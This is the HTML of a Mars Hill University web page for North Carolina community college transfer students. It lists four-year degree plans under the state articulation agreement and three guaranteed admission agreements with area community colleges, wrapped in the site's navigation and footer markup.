<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper has-image ">
				<div class="header-image-slides">
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/alpha-chi-all02.jpg');"></div>
					<div class="hi-slide" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/Model-UN.jpg');"></div>
				</div>
				<div class="header-text-wrapper-outer">
					<div class="header-text-wrapper-inner">
						<div class="header-text-angle"></div>
						<div class="header-text">
							<div class="header-text-headline">NC Community College Transfers</div>
						</div>
					</div>
				</div>
				<div class="header-text-filler"></div>
			</div>
			<div class="content-wrapper" style="padding-top: 40px; padding-bottom: 20px;">
				<div class="content-block">
					<div class="internal-panel-wrapper">
						<div class="sidebar-menu-column">
							<div class="mobile-sidebar-menu-button"><span class="mobile-menu-title">Section Menu</span><div class="msmb-arrows"></div></div>
<ul class="sidebar-menu"><li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1543"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1544"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/admissions/">Admissions</a>
<ul class="sub-menu">
	<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
</ul>
</li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1856"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu">
	<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
	<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1857"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a>
	<ul class="sub-menu">
		<li id="menu-item-10583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Lion Life Orientation</a></li>
	</ul>
</li>
	<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1863"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a>
	<ul class="sub-menu">
		<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1569 current_page_item menu-item-1864"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/nc-community-college-transfers/" aria-current="page">NC Community College Transfers</a></li>
	</ul>
</li>
	<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1865"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a>
	<ul class="sub-menu">
		<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/ap-international-students-dual-enrollment/">International Credits</a></li>
	</ul>
</li>
	<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1866"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/returning-students/">Returning Students</a>
	<ul class="sub-menu">
		<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
	</ul>
</li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1859"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
	<ul class="sub-menu">
		<li id="menu-item-10854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10854"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Lion Life Orientation</a></li>
	</ul>
</li>
	<li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1880"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a>
	<ul class="sub-menu">
		<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Work Study</a></li>
		<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/academic-scholarship-programs/">Academic Scholarship Programs</a></li>
		<li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/engagement/bonner-scholars-program/">Bonner Scholars Program</a></li>
	</ul>
</li>
	<li id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/veterans-benefits/">Veterans’ Benefits</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1886"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a>
	<ul class="sub-menu">
		<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/academics/honors-program/application/">Honors Application</a></li>
		<li id="menu-item-1888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888"><div class="sidebar-sub-nav-button"></div><a href="#">Curriculum</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1910"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a>
<ul class="sub-menu">
	<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now</a></li>
	<li id="menu-item-50945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/scholarships/">Financial Aid (AGS)</a></li>
	<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/veterans-benefits/">Veterans’ Benefits</a></li>
	<li id="menu-item-6638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6638"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/ags-frequently-asked-questions/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1921"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu">
	<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/graduate-studies/apply-now/">Apply Now</a></li>
	<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/academic-scholarship-programs/">Academic Scholarship Programs</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/veterans-benefits/">Veterans’ Benefits</a></li>
	<li id="menu-item-50667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50667"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Grad Financial Aid</a></li>
	<li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/ags-frequently-asked-questions/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/about/where-we-are/">Directions</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><div class="sidebar-sub-nav-button"></div><a href="https://www.mhu.edu/future-students/traditional-undergraduate/individual-campus-visits/">Individual Campus Visits</a></li>
</ul>							<div class="menu-column-content">
							</div>
						</div>
						<div class="internal-panel-column ">
<h1>Four-Year Degree Plans for NC Community College Transfer Students</h1>
<p>Mars Hill University is a participant in the Independent College Articulation Agreement with the North Carolina Community College System. A student who completes the Associate of Arts (A.A.) or Associate of Science (A.S.) degree from an NCCCS institution can continue his or her education at MHU, pursuing one of the baccalaureate programs below.</p>
<ul>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BS-Apparel-Interior-Merchandising.pdf">Apparel Interior Merchandising (A.A. to B.S.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-Art.pdf">Art (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AS-BS-Biology-Biomedical.pdf">Biology–Biomedical (A.S. to B.S.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AS-BS-Biology-Ecology-Field.pdf">Biology–Ecology &amp; Field Work (A.S. to B.S.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AS-BS-Biology-Organismal.pdf">Biology–Organismal (A.S. to B.S.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BS-Business-Administration.pdf">Business Administration (A.A. to B.S.) </a> </strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BS-Business-Management.pdf">Business Management (A.A. to B.S.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AS-BS-Chemistry.pdf">Chemistry (A.S. to B.S.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AS-BS-Computer-Science.pdf">Computer Science (A.S. to B.S.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BS-Criminal-Justice.pdf">Criminal Justice (A.A. to B.S.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-English.pdf">English (A.A. to B.A.)</a> </strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-English-Education.pdf">English Education (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-ESL.pdf">English as a Second Language (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-History.pdf">History (A.A. to B.A.)</a> </strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-History-Social-Studies-Education.pdf">History-Social Studies Education (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-Integrated-Education.pdf">Integrated Education (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-International-Studies.pdf">International Studies (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AS-BS-Mathematics.pdf">Mathematics (A.S. to B.S.) </a> </strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AS-BS-Mathematics-Education.pdf">Mathematics Education (A.S. to B.S.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-Middle-Grades-Education.pdf">Middle Grades Education (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-Music-Instrumental.pdf">Music–Instrumental (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-Music-Keyboard.pdf">Music–Keyboard (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-Music-Voice.pdf">Music–Voice (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-Political-Science.pdf">Political Science (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-Psychology.pdf">Psychology (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BSW-Social-Work.pdf">Social Work (A.A. to B.S.W.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-Sociology.pdf">Sociology (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-Spanish.pdf">Spanish (A.A. to B.A.)</a></strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AA-BA-Special-Education.pdf">Special Education (A.A. to B.A.) </a> </strong></li>
<li><strong><a href="https://www.mhu.edu/wp-content/uploads/2017/08/NCCCS-MHU-Four-Year-Plan-AS-BS-Zoology.pdf">Zoology (A.S. to B.S.)</a></strong></li>
</ul>
<p><strong>We have three guaranteed admission programs with area community colleges. </strong></p>
<ul>
<li><a href="https://www.mhu.edu/news/mars-hill-university-and-ab-tech-community-college-create-mountain-lion-trailblazer-promise/">Asheville-Buncombe Technical College</a> (<a href="https://www.mhu.edu/wp-content/uploads/2020/04/Memorandum-of-Understanding-ABTCC.pdf">Mountain Lion-Trailblazer Agreement</a>)</li>
<li><a href="https://www.mhu.edu/news/mars-hill-university-and-blue-ridge-community-college-create-promise-program/">Blue-Ridge Community College</a> (<a href="https://www.mhu.edu/wp-content/uploads/2020/04/Memorandum-of-Understanding-BRCC.pdf">Promise Program: A Direct-Entry Admission Program</a>)</li>
<li><a href="https://www.mhu.edu/news/mars-hill-university-and-mcdowell-technical-community-college-create-mountain-lion-mcdowell-promise/">McDowell Technical Community College</a> (<a href="https://www.mhu.edu/wp-content/uploads/2020/04/Memorandum-of-Understanding-MTCC.pdf">Mountain Lion-McDowell Promise</a>)</li>
</ul>
							<div class="clear"></div>
						</div>
						<div class="clear"></div>
						<div class="menu-column-content-mobile">
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
